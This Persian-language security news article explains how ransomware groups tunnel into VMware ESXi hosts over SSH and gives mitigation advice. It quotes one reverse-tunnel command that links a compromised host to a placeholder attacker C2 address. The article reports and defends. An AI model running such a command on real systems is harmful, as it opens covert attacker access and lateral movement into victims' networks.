مهاجمان در حملات باج افزاری اخیر، میزبانهای VMware ESXi را توسط SSH Tunneling مورد نفوذ قرار میدهند. آنها با سوء استفاده از سرویس SSH داخلی ESXi که بهطور معمول برای مدیریت از راه دور استفاده میشود، تونلهای مخفی به سرورهای فرماندهی و کنترل (C2) خود ایجاد میکنند. این روش به آنها امکان میدهد تا بدون شناسایی، به شبکه دسترسی داشته باشند، باج افزار را مستقر و فایلهای قربانی را رمزگذاری کنند.

این حملات از آن جهت اهمیت دارند که میزبانهای ESXi در محیطهای مجازیسازی گستردهای برای اجرای ماشینهای مجازی متعدد استفاده میشوند و بنابراین هدف جذابی برای حملات باج افزاری به شمار میآیند.

از آنجایی که دستگاههای ESXi معمولاً مانیتور نمیشوند، هکرها از این فرصت استفاده میکنند تا دادهها را استخراج و ماشینهای مجازی را مختل کنند.

هکرها به جای نفوذ به هر سیستم guest (مهمان) بهطور جداگانه، میتوانند تمرکز خود را بر روی خود میزبان ESXi قرار دهند که به آنها این امکان را میدهد تا همه دیسکهای مجازی را در یک حمله هماهنگ رمزگذاری کنند.

هنگام غیرقابل دسترس شدن ماشینهای مجازی، سازمان ها یا ملزم به بازیابی سریع عملکردهای حیاتی شده یا مجبور به پرداخت باج میشوند. تداوم کسب و کار، شهرت و درآمد در این مسائل با ریسک قابل توجهی همراه است.

علاوه بر گذاری، حملهکنندگان از سرورهای ESXi بهعنوان نقاط محوری برای دسترسی گستردهتر به شبکههای داخلی سازمانها استفاده میکنند. مهاجمان با استفاده از SSH برای ایجاد تونل SOCKS، میتوانند بهطور جانبی در شبکه حرکت کرده و ترافیک را با عملیات متداول مدیریتی کنترل کنند.

سیستمهای آسیب پذیر به ندرت راهاندازی مجدد (reboot) میشوند از این رو، محیطی ایدهآل برای استقرار بکدورها با دسترسی مداوم فراهم میآورند.

متد حمله

- دسترسی اولیه: مهاجمان با سوءاستفاده از آسیب پذیریها (مانند CVE-2021-21974) یا استفاده از دادههای لاگین مدیریتی ربوده شده، به میزبانهای VMware ESXi دسترسی پیدا میکنند.این متدها به مهاجمان اجازه میدهند تا مکانیزم احرازهویت را دوربزنند و بر دستگاه نظارت کنند.



- ایجاد SSH Tunnel: مهاجمان پس از لاگین به سرور، از قابلیت ذاتی SSH دستگاههای ESXi برای ایجاد تونل SOCKS استفاده میکنند. تونل SOCKS معمولا با دستوری مانند ssh –fN -R 0.0.1:<SOCKS port> <user>@<C2 IP address> راه اندازی میشود. این port-forwarding ، میزبان ESXi آسیب پذیر را به سرور فرماندهی و کنترل مهاجم (C2) پیوند میدهد و آنها را قادر میسازد تا ترافیک مخرب را از طریق میزبان هدایت کرده و در عین حال با فعالیت قانونی شبکه ادغام شوند.

- تداوم دسترسی: ابزار ESXi به ندرت راه اندازی مجدد (reboot) میشود و شبکه را برای حفظ بکدورهای ناشناخته ایده آل میکند.

- شناسایی و حرکت جانبی: مهاجمان با استفاده از تونل ایجاد شده، شناسایی در شبکه هک شده را انجام میدهند و اهداف دیگر و دادههای حساس را شناسایی میکنند.

- رمزگذاری و استقرار باج افزار: مهاجمان پس از جمع آوری اطلاعات، پیلودهای باج افزاری را برای رمزگذاری فایلهای حیاتی ماشینهای مجازی مانند vmdk. و vmem. مستقر میکنند. این کار منجر به غیرقابل دسترس شدن کل محیطهای مجازی میشود. سپس مهاجم تقاضای دریافت باج میکند که اغلب با تهدید به استخراج دادهها یا افشای عمومی همراه است.

معماری ثبت لاگ سرورهای ESXi تحقیقات جنایی را پیچیده میکند. برخلاف سیستمهای syslog مرکزی، ESXi لاگها را در چندین فایل مختلف توزیع میکند (مانند /var/log/shell.log (فعالیتهای شل) و /var/log/auth.log (رویدادهای احراز هویت)).

این تقسیم بندی نیاز دارد تا محققان شواهد را از منابع مختلف جمعآوری کنند. علاوه بر این، استفاده از تونل SSH، فعالیتهای مخرب را بهعنوان ترافیک عادی مدیریتی پنهان میکند.

از آنجا که بسیاری از سازمانها، محیطهای ESXi خود را بهطور فعال نظارت نمیکنند، این حملات ممکن است برای مدت طولانی بدون شناسایی ادامه یابند.

محققان توصیه میکنند که دسترسیهای مدیریتی محدود شوند و اطمینان حاصل گردد که SSH بهطور پیشفرض روی میزبانهای ESXi غیرفعال بوده و تنها در صورت ضرورت فعال شود.

اعمال منظم پچها برای رفع به موقع آسیب پذیریها، به ویژه آنهایی که اجازه اجرای کد از راه دور یا سرقت دادههای احراز هویت را فراهم میآورند، بسیار حیاتی است. سیاستهای احراز هویت قوی، از جمله روشهای احراز هویت چندعاملی، احتمال نفوذ از طریق حملات بروت فورس به دادههای لاگین admin را کاهش میدهند.

این موج جدید از باجافزارها نشان میدهد که مهاجمان همچنان در حال انطباق با شرایط هستند تا از بحشهای نادیدهگرفته شده زیرساختهای مجازی سوءاستفاده کنند.

سازمانها میتوانند با اولویت دادن به کنترلهای امنیتی در محیطهای ESXi و نظارت دقیق بر استفاده از SSH، تهدیدات را پیشبینی و قابلیت اطمینان عملیات مجازی خود را حفظ کنند.

منابع

مقالات پیشنهادی:

پیامد حملات باج افزاری به محیط ESXi

نفوذ نوع لینوکسی باج افزار Play به سیستمهای VMWare ESXi

سوء استفاده باج افزارها از آسیب پذیری های VMware ESXi

سوء استفاده باج افزار BlackByte از آسیب پذیری VMware ESXi

نفوذ باج افزار Eldorado به سیستمهای ویندوز، لینوکس و VMهای VMware ESXi

باج افزار Cicada، نسخه لینوکسی سرورهای VMware ESXi را مورد هدف قرار داد